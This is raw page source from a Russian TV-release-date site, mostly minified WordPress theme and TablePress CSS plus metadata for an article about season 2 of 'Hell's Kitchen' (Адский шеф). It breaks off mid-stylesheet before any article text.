.admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Адский шеф 2 сезон — дата выхода, кастинг в проект, анонс</title><meta name="description" content="Адский шеф 2 сезон — как стать участником проекта. Дата выхода 2 сезона на телеканале Пятница. Формат проекта, ведущий. Трейлер" /><link rel="canonical" href="https://kogda.pro/tv-shou/adskij-shef-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="4 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/tv-shou/adskij-shef-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2022/10/adskij-shef.png","contentUrl":"https://kogda.pro/wp-content/uploads/2022/10/adskij-shef.png","width":650,"height":427,"caption":"Адский шеф 2 сезон — дата выхода, кастинг в проект, анонс"},{"@type":"WebPage","@id":"https://kogda.pro/tv-shou/adskij-shef-2-sezon#webpage","url":"https://kogda.pro/tv-shou/adskij-shef-2-sezon","name":"Адский шеф 2 сезон — дата выхода, кастинг в проект, анонс","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/tv-shou/adskij-shef-2-sezon#primaryimage"},"datePublished":"2022-10-05T21:14:19+00:00","dateModified":"2022-10-05T21:15:19+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Адский шеф 2 сезон — как стать участником проекта. Дата выхода 2 сезона на телеканале Пятница. Формат проекта, ведущий. Трейлер","breadcrumb":{"@id":"https://kogda.pro/tv-shou/adskij-shef-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/tv-shou/adskij-shef-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/tv-shou/adskij-shef-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Адский шеф 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Адский шеф 2 сезон&raquo;" href="https://kogda.pro/tv-shou/adskij-shef-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 